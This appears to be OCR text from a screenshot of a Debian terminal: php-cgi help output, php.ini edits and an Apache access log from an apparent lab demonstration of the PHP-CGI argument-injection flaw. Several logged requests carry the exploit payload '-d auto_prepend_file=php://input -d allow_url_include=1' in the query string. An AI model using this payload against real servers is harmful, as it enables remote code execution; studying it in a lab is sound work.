 user@debian: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
-e Generate extended information for debugger/profiler
-f <file> Parse <file>. Implies `-q'
-h This help
-i PHP information
-l Syntax check only (lint)
-m Show compiled in modules
-q Quiet-mode. Suppress HTTP Header output.
-s Display colour syntax highlighted source.
-v Version number
-w Display source with stripped comments and whitespace.
-z <file> Load Zend extension <file>.
-T <count> Measure execution time of script repeated <count> times.
user@debian:~$ vi /etc/php5/
apache2/ cgi/ conf.d/
user@debian:~$ vi /etc/php5/cgi/
conf.d/ php.ini
user@debian:~$ vi /etc/php5/cgi/php.ini
user@debian:~$ vi /etc/php5/cgi/php.ini
user@debian:~$ sudo -s
root@debian:/home/user# vi /etc/php5/cgi/php.ini
root@debian:/home/user#
root@debian:/home/user# tail -f /var/log/apache2/access.log
192.168.56.1 - - [01/Nov/2013:10:59:41 +0000] "GET /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput HTTP/1.1" 500 229 "-" "curl/7.32.0"
192.168.56.1 - - [01/Nov/2013:11:00:01 +0000] "POST /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput HTTP/1.1" 500 229 "-" "curl/7.32.0"
192.168.56.1 - - [01/Nov/2013:11:00:30 +0000] "GET /info.php HTTP/1.1" 200 8416 "-" "-"
192.168.56.1 - - [01/Nov/2013:11:00:30 +0000] "GET /info.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2392 "-" "-"
192.168.56.1 - - [01/Nov/2013:11:00:30 +0000] "GET /info.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2769 "-" "-"
192.168.56.1 - - [01/Nov/2013:11:00:30 +0000] "GET /info.php?=SUHO8567F54-D428-14d2-A769-00DA302A5F18 HTTP/1.1" 200 3060 "-" "-"
192.168.56.1 - - [01/Nov/2013:11:01:11 +0000] "POST /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput+-d+allow_url_include%3D1 HTTP/1.1" 200 50037 "-" "curl/7.32.0"
192.168.56.1 - - [01/Nov/2013:11:01:42 +0000] "POST /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput+-d+allow_url_include%3D1 HTTP/1.1" 200 213 "-" "curl/7.32.0"
192.168.56.1 - - [01/Nov/2013:11:01:57 +0000] "POST /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput+-d+allow_url_include%3D1 HTTP/1.1" 200 213 "-" "curl/7.32.0"
192.168.56.1 - - [01/Nov/2013:11:02:08 +0000] "POST /info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput+-d+allow_url_include%3D1 HTTP/1.1" 200 246 "-" "curl/7.32.0"
Start [phpinfo() - Mozilla Fir... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... user@debian: ~ us 06:02 PM